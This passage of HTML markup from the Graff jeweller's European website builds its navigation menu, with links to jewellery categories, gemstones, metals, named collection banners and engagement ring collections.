                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
